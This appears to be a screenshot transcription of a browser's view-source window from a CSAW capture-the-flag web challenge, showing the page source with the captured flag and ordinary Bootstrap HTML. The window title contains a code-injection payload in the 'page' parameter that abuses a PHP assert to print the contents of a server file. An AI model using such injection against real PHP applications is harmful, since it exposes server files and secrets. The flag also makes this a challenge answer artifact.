 Applications Places Iceweasel Thu 00:10 1
Source of: http://web.chal.csaw.io:8000/?page=%27,%20%27%27)%20||%20print%20file_get_contents(%27./templates/flag.php%27);// - Iceweasel
File Edit View Help
1 <?php $FLAG="flag{3vald_@ss3rt_1s_best_a$$ert}"; ?>
2 <?php $FLAG="flag{3vald_@ss3rt_1s_best_a$$ert}"; ?>
3 <!DOCTYPE html>
4 <html>
5 <head>
6 <meta charset="utf-8">
7 <meta http-equiv="X-UA-Compatible" content="IE=edge">
8 <meta name="viewport" content="width=device-width, initial-scale=1">
9
10 <title>My PHP Website</title>
11
12 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />
13 </head>
14 <body>
15 <nav class="navbar navbar-inverse navbar-fixed-top">
16 <div class="container">
17 <div class="navbar-header">
18 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
19 <span class="sr-only">Toggle navigation</span>
20 <span class="icon-bar"></span>
21 <span class="icon-bar"></span>
22 <span class="icon-bar"></span>
23 </button>
24 <a class="navbar-brand" href="#">Project name</a>
25 </div>
26 <div id="navbar" class="collapse navbar-collapse">
27 <ul class="nav navbar-nav">
28 <li ><a href="?page=home">Home</a></li>
29 <li ><a href="?page=about">About</a></li>
30 <li ><a href="?page=contact">Contact</a></li>
31 <!--<li ><a href="?page=flag">My secrets</a></li> -->
32 </ul>
33 </div>
34 </div>
35 </nav>
36
37 <div class="container" style="margin-top: 50px">
38
Line 3, Col 16